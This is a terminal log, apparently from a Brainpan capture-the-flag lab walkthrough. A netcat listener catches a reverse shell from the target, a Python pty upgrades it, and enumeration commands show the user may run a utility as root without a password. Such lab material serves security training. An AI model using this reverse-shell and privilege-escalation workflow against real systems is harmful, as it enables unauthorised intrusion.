 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.30.136] from (UNKNOWN) [172.16.30.131] 55310
python -c 'import pty; pty.spawn("/bin/sh")'
$ id
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
$ pwd
pwd
/home/puck
$ uname -a
uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686 GNU/Linux
$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
$